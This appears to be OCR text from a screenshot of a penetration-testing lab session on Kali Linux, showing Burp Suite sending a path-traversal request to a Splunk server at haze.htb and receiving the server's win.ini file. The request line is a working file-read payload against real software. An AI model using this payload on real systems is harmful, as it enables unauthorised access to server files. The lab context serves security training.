 LinEnum.sh
Machin
GitHub - Mr-xn/CVE-2024
GitHub - HurricaneLabs/s
Login | Splunk
haze.htb:8000/en-US/account/login?return_to=%2Fen-US%2F
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Gemini - How to use p…
Ha
Go Bookmarks Help
kali
Desktop
Name
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET
/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Windows/w
in.ini HTTP/1.1
2 Host: haze.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Apr 2025 01:21:43 GMT
3 Content-Type: text/html
4 X-Content-Type-Options: nosniff
5 Last-Modified: Sat, 08 May 2021 08:18:31 GMT
6 Content-Length: 92
7 Vary: Accept-Encoding, Cookie
8 Connection: Keep-Alive
9 Accept-Ranges: bytes
10 Set-Cookie: session_id_8000=d023fc75826b9b630ea96f2053349b2429a0d7cc;
expires=Wed, 30 Apr 2025 02:21:43 GMT; HttpOnly; Max-Age=3600; Path=/
11 Server: Splunkd
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20